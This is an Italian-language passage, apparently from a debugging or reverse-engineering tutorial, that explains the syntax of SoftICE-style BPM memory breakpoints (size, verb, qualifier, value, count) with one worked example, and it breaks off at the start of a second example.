



![Breakpoint specifici ad indirizzi particolari possono essere settati
semplicemente clickando sulla linea di programma interessato o specificando
l’indirizzo della linea come argomento del comando di creazione.
I breakpoints possono essere abbinati ad un contatore che dice quante volte il
breakpoint deve essere ignorato prima di essere considerato (count).
Il primo comando per la creazione d breakpoint è :
BPM[SIZE]address[verb][qualifier value][C=count]
BPMW
BPMD
BPMB
La SIZE o dimensione può essere (B)yte, (W)ord, (D)oubleword.
Questo parametro serve ad indicare il range coperto dal breakpoint.
Se ad esempio viene usato il (D)oubleword e il terzo byte dell doubleword viene
modificato allora il breakpoint viene attivato.
I VERB sono le operazioni di lettura, scrittura ecc. e precisamente:
R, RW, W o X
I QUALIFIER sono :
(EQ)ual, (NE)not equal, (GT)greater than, (LT)less than, (M)ask
Il VALUE invece è la word, il byte ecc. a seconda della SIZE.
Questo comando viene appunto utilizzato per il settaggio di beakpoint legati a
letture, scritture o esecuzioni di memoria.
Il VERB X, per chi conosce Unix sa che X stà per esecuzione, permette di
bloccare il programma quando viene eseguita qualche istruzione presente ad un
certo indirizzo.
Normalmente CS:IP puntano all’istruzione successiva a quella eseguita.
Se viene utilizzato il VERB X allora CS:IP puntano all’istruzione che ha
generato il BP.
Guardate il seguente esempio:
BPM 0040:SI W EQ 10 C=3
Si tratta di un BP legato all’accesso in memoria.
La terza volta che il valore 10 viene scritto nella locazione 0040:SI fa
generare il BP.
Un altro sempio.
